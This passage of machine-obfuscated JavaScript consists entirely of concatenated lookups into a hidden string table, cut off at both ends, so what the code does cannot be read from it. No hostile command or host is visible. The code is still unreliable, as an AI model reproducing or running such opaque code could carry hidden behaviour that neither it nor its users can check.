xe6b')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x6bf')+_0x26c4('0x483')+_0x26c4('0xa39')+_0x26c4('0x10ac')+_0x26c4('0x3fc')+_0x26c4('0xde8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x517')+_0x26c4('0x982')+_0x26c4('0x5fb'))+(_0x26c4('0x76')+_0x26c4('0x78')+_0x26c4('0xebb')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x2d4')+_0x26c4('0x78')+_0x26c4('0xebb')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0x6e9')+_0x26c4('0x535')+_0x26c4('0x6f5')+_0x26c4('0xee4')+_0x26c4('0xaa4')+_0x26c4('0x2f5')+_0x26c4('0x1ac')+_0x26c4('0x9b9')+_0x26c4('0xe15')+_0x26c4('0x855')+_0x26c4('0x3b3')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0xbda')+_0x26c4('0x5bc')+_0x26c4('0x7a4')+_0x26c4('0x199')+_0x26c4('0x309')+_0x26c4('0x22a')+_0x26c4('0x10ac')+_0x26c4('0x3fc')+_0x26c4('0xde8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x76a')+_0x26c4('0x16a')+_0x26c4('0x10a3')+_0x26c4('0x2be')+_0x26c4('0x772')+_0x26c4('0x19f')+_0x26c4('0xdf9')+_0x26c4('0x483')+_0x26c4('0xbb')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x113d')+_0x26c4('0x1033')+_0x26c4('0x76')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x2d4')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0x6e9')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x870')+_0x26c4('0x12b')+_0x26c4('0x389')+_0x26c4('0xca5')+_0x26c4('0x1192')+_0x26c4('0x113d')+_0x26c4('0xd9')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x259')+_0x26c4('0xadc')+_0x26c4('0x91d')+_0x26c4('0x475')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x9a7')+_0x26c4('0x309')+_0x26c4('0x6df')+_0x26c4('0x78')+_0x26c4('0x3fc')+_0x26c4('0xde8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x517')+_0x26c4('0x982')+_0x26c4('0xfae')+_0x26c4('0x647')+_0x26c4('0x772')+_0x26c4('0x8c9')+_0x26c4('0xd4a')+_0x26c4('0x483')+_0x26c4('0xbb')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x113d')+_0x26c4('0x1033')+_0x26c4('0x167')+_0x26c4('0x772')+_0x26c4('0x8c9')+_0x26c4('0xd4a')+_0x26c4('0x483')+_0x26c4('0xc62')+_0x26c4('0x38d')+_0x26c4('0xfe5')+_0x26c4('0xbd2')+_0x26c4('0xf70')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x652')+_0x26c4('0x507')+_0x26c4('0xac5')+_0x26c4('0x2ce')+_0x26c4('0x728')+_0x26c4('0x1052')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x3cc')+_0x26c4('0xc09')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0xa7f')+_0x26c4('0x11d2')+_0x26c4('0xef2')+_0x26c4('0x982')+_0x26c4('0x285')+_0x26c4('0x28d')+_0x26c4('0x512')+_0x26c4('0x712')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x2d4')+_0x26c4('0x578')+_0x26c4('0xbd8')+_0x26c4('0x4af')+_0x26c4('0x1192')+_0x26c4('0x113d')+_0x26c4('0xd9')+_0x26c4('0x180'))+(_0x26c4('0x8f7')+_0x26c4('0x114f')+_0x26c4('0x6d')+_0x26c4('0x687')+_0x26c4('0xef2')+_0x26c4('0x982')+_0x26c4('0x4c4')+_0x26c4('0xc5b')+_0x26c4('0xfeb')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x11fb')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0x11d4')+_0x26c4('0x11fb')+_0x26c4('0x534')+_0x26c4('0x1192')+_0x26c4('0x3cc')+_0x26c4('0xa21')+_0x26c4('0xc56')+_0x26c4('0x4c3')+_0x26c4('0x1192')+_0x26c4('0x7fb')+_0x26c4('0xe41')+_0x26c4('0x86d')+_0x26c4('0x10da')+_0x26c4('0x5f1')+_0x26c4('0xe10')+_0x26c4('0xbad')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0xde8')+_0x26c4('0xf2a')+_0x26c4('0xa6e')+_0x26c4('0x5a3')+_0x26c4('0x16a')+_0x26c4('0x89')+_0x26c4('0x6b1')+_0x26c4('0x607')+_0x26c4('0x2a0')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xa88')+_0x26c4('0xa4e')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0xce3')+_0x26c4('0x359')+_0x26c4('0x11de')+_0x26c4('0x11d2')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0x4f6')+_0x26c4('0xa6e')+_0x26c4('0xef8')+_0x26c4('0xec0')+_0x26c4('0x1124')+_0x26c4('0x74f')+_0x26c4('0xd47')+_0x26c4('0x3cc')+_0x26c4('0xc09')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xe10')+_0x26c4('0xbad')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0xa7f')+_0x26c4('0x200')+_0x26c4('0xb4e')+_0x26c4('0xc01')+_0x26c4('0xbb8')+_0x26c4('0x1057')+_0x26c4('0x1103')+_0x26c4('0xe1e')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x5bc')+_0x26c4('0xd11')+_0x26c4('0x5a7')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x10ff')+_0x26c4('0x829')+_0x26c4('0x1192')+_0x26c4('0x48b')+_0x26c4('0xbdd')+_0x26c4('0x927')+_0x26c4('0x11a8')+_0x26c4('0x1192')+_0x26c4('0x48b')+_0x26c4('0xbdd')+_0x26c4('0xb44')+_0x26c4('0xc74')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0x4fb')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x9eb')+_0x26c4('0xa75')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0xbf9')+_0x26c4('0x75')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0x8f7')+_0x26c4('0xe90')+_0x26c4('0xeea')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x62c')+_0x26c4('0xbe5')+_0x26c4('0x7e4')+_0x26c4('0x4ad')+_0x26c4('0xc7e')+_0x26c4('0x827')+_0x26c4('0x3f3')+_0x26c4('0x961')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0xe32')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0x4a0')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0x1fd')+_0x26c4('0x50a')+_0x26c4('0x1a2')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x4ab')+_0x26c4('0x160')+_0x26c4('0x53')+_0x26c4('0x75')+_0x26c4('0x6c')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0xc44')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x57e')+_0x26c4('0x26')+_0x26c4('0x19c')+_0x26c4('0x83e')+_0x26c4('0xdc6')+_0x26c4('0x43f'))+(_0x26c4('0x7ba')+_0x26c4('0x1124')+_0x26c4('0x96a')+_0x26c4('0x1a2')+_0x26c4('0x160')+_0x26c4('0x8d5')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x1107')+_0x26c4('0x109a')+_0x26c4('0x10ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0xaa2')+_0x26c4('0x75')+_0x26c4('0x97e')+_0x26c4('0xca9')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x4ab')+_0x26c4('0x8dc')+_0x26c4('0x80a')+_0x26c4('0xcfb')+_0x26c4('0xdf0')+_0x26c4('0x731')+_0x26c4('0x105d')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0xd58')+_0x26c4('0xc47')+_0x26c4('0xcfb')+_0x26c4('0xdf0')+_0x26c4('0x731')+_0x26c4('0x105d')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0xf2a')+_0x26c4('0x75')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0x147')+_0x26c4('0xd0d')+_0x26c4('0x823')+_0x26c4('0x619')+_0x26c4('0x4a0')+_0x26c4('0x5f1')+_0x26c4('0x111a')+_0x26c4('0x1bf')+_0x26c4('0x3c8')+_0x26c4('0xb5a')+_0x26c4('0xb4b')+_0x26c4('0x301')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xf59')+_0x26c4('0x97e')+_0x26c4('0xca9')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0xbf0')+_0x26c4('0x784')+_0x26c4('0x9eb')+_0x26c4('0x10c5')+_0x26c4('0x1107')+_0x26c4('0x109a')+_0x26c4('0x10ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0xaa2')+_0x26c4('0x75')+_0x26c4('0x97e')+_0x26c4('0x62c')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x452')+_0x26c4('0x10ff')+_0x26c4('0x41f')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x7ba')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x9e3')+_0x26c4('0x26')+_0x26c4('0x682')+_0x26c4('0xa7f')+_0x26c4('0xd1c')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0xf2a')+_0x26c4('0x75')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0x147')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x11e0')+_0x26c4('0x1192')+_0x26c4('0x48b')+_0x26c4('0xbdd')+_0x26c4('0x360')+_0x26c4('0xfe')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x7ba')+_0x26c4('0x1124')+_0x26c4('0x96a')+_0x26c4('0x1a2')+_0x26c4('0x160')+_0x26c4('0x369')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x1107')+_0x26c4('0x109a')+_0x26c4('0xc24')+_0x26c4('0xcf1')+_0x26c4('0x81b')+_0x26c4('0xc7a')+_0x26c4('0xff9')+_0x26c4('0x548')+_0x26c4('0x46c')+_0x26c4('0x897')+_0x26c4('0x1192')+_0x26c4('0x11ff')+_0x26c4('0xa57')+_0x26c4('0x427')+_0x26c4('0x37c')+_0x26c4('0x10e9')+_0x26c4('0x100f')+_0x26c4('0x777')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0x11b9')+_0x26c4('0x3f0')+_0x26c4('0xf9f')+_0x26c4('0x10eb')+_0x26c4('0x3cc')+_0x26c4('0x484')+_0x26c4('0x6b1')+_0x26c4('0x7a3')+_0x26c4('0x3ce')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xfaa')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0xb40'))+(_0x26c4('0x549')+_0x26c4('0x94c')+_0x26c4('0x88f')+_0x26c4('0x394')+_0x26c4('0x193')+_0x26c4('0xa1')+_0x26c4('0xb32')+_0x26c4('0xed4')+_0x26c4('0x80')+_0x26c4('0x6ea')+_0x26c4('0x1192')+_0x26c4('0x3cc')+_0x26c4('0x549')+_0x26c4('0x94c')+_0x26c4('0x88f')+_0x26c4('0x394')+_0x26c4('0x193')+_0x26c4('0xa1')+_0x26c4('0x62c')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xf29')+_0x26c4('0xa8e')+_0x26c4('0xb4e')+_0x26c4('0xc01')+_0x26c4('0xbb8')+_0x26c4('0xdd5')+_0x26c4('0x28')+_0x26c4('0x3ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0x6df')+_0x26c4('0x13a')+_0x26c4('0x10fe')+_0x26c4('0x32f')+_0x26c4('0x6a1')+_0x26c4('0x7d9')+_0x26c4('0x9a2')+_0x26c4('0x467')+_0x26c4('0x271')+_0x26c4('0x80')+_0x26c4('0x6ea')+_0x26c4('0x1192')+_0x26c4('0x3cc')+_0x26c4('0x18d')+_0x26c4('0x1097')+_0x26c4('0x5b9')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0xc39')+_0x26c4('0xf20')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x275')+_0x26c4('0x799')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x6b8')+_0x26c4('0xf53')+_0x26c4('0x6b1')+_0x26c4('0xaf6')+_0x26c4('0x8f2')+_0x26c4('0x4a8')+_0x26c4('0xab7')+_0x26c4('0x8bf')+_0x26c4('0x10fc')+_0x26c4('0x68f')+_0x26c4('0x39e')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xae9')+_0x26c4('0xbf3')+_0x26c4('0x485')+_0x26c4('0x6b1')+_0x26c4('0xaf6')+_0x26c4('0xb2f')+_0x26c4('0xa3')+_0x26c4('0x5f1')+_0x26c4('0x44c')+_0x26c4('0x877')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0xe88')+_0x26c4('0xc39')+_0x26c4('0xe9f')+_0x26c4('0x619')+_0x26c4('0x414')+_0x26c4('0x969')+_0x26c4('0xfb0')+_0x26c4('0x51d')+_0x26c4('0x32d')+_0x26c4('0x1d9')+_0x26c4('0x4a2')+_0x26c4('0x735')+_0x26c4('0x478')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0x275')+_0x26c4('0xb26')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x4ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0xb50')+_0x26c4('0xb26')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x844')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x1049')+_0x26c4('0x1192')+_0x26c4('0xf5f')+_0x26c4('0x5b1')+_0x26c4('0x857')+_0x26c4('0x6cd')+_0x26c4('0xfc8')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x125')+_0x26c4('0x336')+_0x26c4('0x6c')+_0x26c4('0xe6b')+_0x26c4('0x260')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0xd81')+_0x26c4('0xa17')+_0x26c4('0x8be')+_0x26c4('0x42b')+_0x26c4('0x9b3')+_0x26c4('0x4ab')+_0x26c4('0xe7')+_0x26c4('0xbc0')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xb52')+_0x26c4('0x8')+_0x26c4('0xd00')+_0x26c4('0x13d')+_0x26c4('0xd87')+_0x26c4('0x98b')+_0x26c4('0x8f0')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0xb58')+_0x26c4('0xc03')+_0x26c4('0xb1d')+_0x26c4('0x46')+_0x26c4('0xcc2')+_0x26c4('0xb6e')+_0x26c4('0x2c1')+_0x26c4('0x308')+_0x26c4('0xfd2'))+(_0x26c4('0x1201')+_0x26c4('0x27f')+_0x26c4('0x9ed')+_0x26c4('0xce2')+_0x26c4('0x5f1')+_0x26c4('0xb04')+_0x26c4('0xb04')+_0x26c4('0xe73')+_0x26c4('0xc0e')+_0x26c4('0x60d')+_0x26c4('0x9c4')+_0x26c4('0x743')+_0x26c4('0xdef')+_0x26c4('0xec4')+_0x26c4('0x743')+_0x26c4('0xa1d')+_0x26c4('0xbc4')+_0x26c4('0x143')+_0x26c4('0x1192')+_0x26c4('0x833')+_0x26c4('0x66b')+_0x26c4('0x9a5')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x5d9')+_0x26c4('0x848')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0xd28')+_0x26c4('0xf08')+_0x26c4('0x32c')+_0x26c4('0x476')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x685')+_0x26c4('0x145')+_0x26c4('0x11f9')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0xb04')+_0x26c4('0xb04')+_0x26c4('0xa6e')+_0x26c4('0x530')+_0x26c4('0xd87')+_0x26c4('0x1165')+_0x26c4('0x4e8')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x61d')+_0x26c4('0xc9a')+_0x26c4('0xe2e')+_0x26c4('0x97f')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x1c8')+_0x26c4('0xc58')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xd00')+_0x26c4('0x93b')+_0x26c4('0x97')+_0x26c4('0x4bb')+_0x26c4('0xd87')+_0x26c4('0x213')+_0x26c4('0x11e5')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x1161')+_0x26c4('0xfe0')+_0x26c4('0xd87')+_0x26c4('0x104e')+_0x26c4('0xe40')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0xb58')+_0x26c4('0xc03')+_0x26c4('0x326')+_0x26c4('0x1128')+_0x26c4('0x6d7')+_0x26c4('0x47c')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x502')+_0x26c4('0x5f4')+_0x26c4('0x943')+_0x26c4('0x4b8')+_0x26c4('0x249')+_0x26c4('0x133')+_0x26c4('0x60d')+_0x26c4('0x6aa')+_0x26c4('0xf71')+_0x26c4('0x348')+_0x26c4('0x267')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0xd0c')+_0x26c4('0x3b3')+_0x26c4('0x5aa')+_0x26c4('0x93c')+_0x26c4('0xeac')+_0x26c4('0x1135')+_0x26c4('0x34b')+_0x26c4('0x6f2')+_0x26c4('0xb3c')+_0x26c4('0x81c')+_0x26c4('0xd62')+_0x26c4('0xc61')+_0x26c4('0xe2f')+_0x26c4('0xde6')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x110a')+_0x26c4('0xf1d')+_0x26c4('0x9c')+_0x26c4('0xdac')+_0x26c4('0x1192')+_0x26c4('0x33f')+_0x26c4('0x451')+_0x26c4('0x6b1')+_0x26c4('0x9ea')+_0x26c4('0x1ab')+_0x26c4('0xe5b')+_0x26c4('0x1f')+_0x26c4('0x46')+_0x26c4('0xa0b')+_0x26c4('0x466')+_0x26c4('0x955')+_0x26c4('0x51c')+_0x26c4('0x56b')+_0x26c4('0xeed')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0xec9')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x60')+_0x26c4('0xfa2')+_0x26c4('0x116b')+_0x26c4('0x68')+_0x26c4('0x94')+_0x26c4('0x11a6')+_0x26c4('0xa6d')+_0x26c4('0xc81')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0xd13')+_0x26c4('0xf94')+_0x26c4('0xbe0')+_0x26c4('0x42c')+_0x26c4('0xe45')+_0x26c4('0x8fa')+_0x26c4('0x5f1')+_0x26c4('0xcca')+_0x26c4('0x63b')+_0x26c4('0xbb2')+_0x26c4('0x636')+_0x26c4('0x3cf')+_0x26c4('0xcb8')+_0x26c4('0x3b3')+_0x26c4('0xea9')+_0x26c4('0xa4c')+_0x26c4('0xcc9')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0x8dd')+_0x26c4('0xed6'))+(_0x26c4('0x34')+_0x26c4('0xeca')+_0x26c4('0x747')+_0x26c4('0xf6e')+_0x26c4('0xb70')+_0x26c4('0xa3f')+_0x26c4('0x64e')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0xea9')+_0x26c4('0xa4c')+_0x26c4('0xcc9')+_0x26c4('0x93c')+_0x26c4('0x75d')+_0x26c4('0x900')+_0x26c4('0xbe2')+_0x26c4('0xea8')+_0x26c4('0xee7')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x72d')+_0x26c4('0xecc')+_0x26c4('0xad5')+_0x26c4('0x891')+_0x26c4('0xfa2')+_0x26c4('0x754')+_0x26c4('0x92c')+_0x26c4('0x8f9')+_0x26c4('0xbc1')+_0x26c4('0x7be')+_0x26c4('0x621')+_0x26c4('0xd4d')+_0x26c4('0x5f1')+_0x26c4('0xbb3')+_0x26c4('0x7df')+_0x26c4('0x1036')+_0x26c4('0x42c')+_0x26c4('0xb32')+_0x26c4('0xa64')+_0x26c4('0xb8c')+_0x26c4('0x3b6')+_0x26c4('0x58d')+_0x26c4('0x99c')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x110a')+_0x26c4('0x972')+_0x26c4('0x88')+_0x26c4('0x749')+_0x26c4('0x23b')+_0x26c4('0x206')+_0x26c4('0xe6d')+_0x26c4('0x891')+_0x26c4('0xfa2')+_0x26c4('0x2a2')+_0x26c4('0xce')+_0x26c4('0x8ed')+_0x26c4('0xc32')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x402')+_0x26c4('0xbb3')+_0x26c4('0x7df')+_0x26c4('0xf0e')+_0x26c4('0x8e0')+_0x26c4('0x8f')+_0x26c4('0xfc3')+_0x26c4('0xfd8')+_0x26c4('0x8f9')+_0x26c4('0xbc1')+_0x26c4('0x7be')+_0x26c4('0x54')+_0x26c4('0xc65')+_0x26c4('0xde2')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x5fe')+_0x26c4('0x5f1')+_0x26c4('0xbb3')+_0x26c4('0x7df')+_0x26c4('0x377')+_0x26c4('0x11be')+_0x26c4('0x844')+_0x26c4('0x726')+_0x26c4('0xa97')+_0x26c4('0x86f')+_0x26c4('0xecc')+_0x26c4('0x3ea')+_0x26c4('0xe36')+_0x26c4('0xf41')+_0x26c4('0xccc')+_0x26c4('0x3da')+_0x26c4('0x5f1')+_0x26c4('0x7e5')+_0x26c4('0xb71')+_0x26c4('0x1e9')+_0x26c4('0x378')+_0x26c4('0x503')+_0x26c4('0x172')+_0x26c4('0xc19')+_0x26c4('0x26b')+_0x26c4('0x138')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x8db')+_0x26c4('0x1f6')+_0x26c4('0x10ad')+_0x26c4('0xa6d')+_0x26c4('0x11c4')+_0x26c4('0xc46')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0x10ad')+_0x26c4('0xa7d')+_0x26c4('0x27f')+_0x26c4('0xee4')+_0x26c4('0xac1')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0xcd')+_0x26c4('0x1a0')+_0x26c4('0x87c')+_0x26c4('0x1a')+_0x26c4('0x11bb')+_0x26c4('0xc07')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0xb57')+_0x26c4('0x48d')+_0x26c4('0xbfc')+_0x26c4('0x1063')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0x214')+_0x26c4('0x6a6')+_0x26c4('0xbfc')+_0x26c4('0xfcb')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0xa81')+_0x26c4('0xb55')+_0x26c4('0xbfc')+_0x26c4('0xd9b')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0xc88')+_0x26c4('0xd12')+_0x26c4('0xbfc')+_0x26c4('0x1b8')+_0x26c4('0x3b3')+_0x26c4('0x48c')+_0x26c4('0xead')+_0x26c4('0x1192')+_0x26c4('0x19a')+_0x26c4('0x5b9')+_0x26c4('0x433')+_0x26c4('0xb8b')+_0x26c4('0x3b3')+_0x26c4('0x48c')+_0x26c4('0xf76')+_0x26c4('0x562'))+(_0x26c4('0x48c')+_0x26c4('0x6dc')+_0x26c4('0xd9f')+_0x26c4('0x752')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x89c')+_0x26c4('0x1198')+_0x26c4('0x260')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0xd81')+_0x26c4('0xa17')+_0x26c4('0x8be')+_0x26c4('0x42b')+_0x26c4('0xc11')+_0x26c4('0x2ce')+_0x26c4('0x3d7')+_0x26c4('0xe23')+_0x26c4('0x5c8')+_0x26c4('0xa2f')+_0x26c4('0x1052')+_0x26c4('0x89c')+_0x26c4('0x1198')+_0x26c4('0xc53')+_0x26c4('0x710')+_0x26c4('0xf75')+_0x26c4('0x6a8')+_0x26c4('0x870')+_0x26c4('0xfc')+_0x26c4('0x8c')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0xe54')+_0x26c4('0x1af')+_0x26c4('0xff6')+_0x26c4('0x3bf')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0x1f3')+_0x26c4('0xa1d')+_0x26c4('0x5b6')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xedf')+_0x26c4('0x57d')+_0x26c4('0x56e')+_0x26c4('0x986')+_0x26c4('0xd94')+_0x26c4('0x8d1')+_0x26c4('0x1098')+_0x26c4('0xd81')+_0x26c4('0x99')+_0x26c4('0x56b')+_0x26c4('0xeed')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x7d3')+_0x26c4('0xa04')+_0x26c4('0x555')+_0x26c4('0x6f8')+_0x26c4('0xc70')+_0x26c4('0xbfc')+_0x26c4('0xf58')+_0x26c4('0x27f')+_0x26c4('0x10ad')+_0x26c4('0xa7d')+_0x26c4('0x27f')+_0x26c4('0xee4')+_0x26c4('0x138')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x334')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xa70')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x119a')+_0x26c4('0x755')+_0x26c4('0x5f1')+_0x26c4('0x7d3')+_0x26c4('0x1075')+_0x26c4('0x4f9')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xb2a')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x683')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xe51')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x405')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0x123')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0xaae')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xe47')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x11e6')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0x11f6')+_0x26c4('0xe68')+_0x26c4('0xc75')+_0x26c4('0x7c6')+_0x26c4('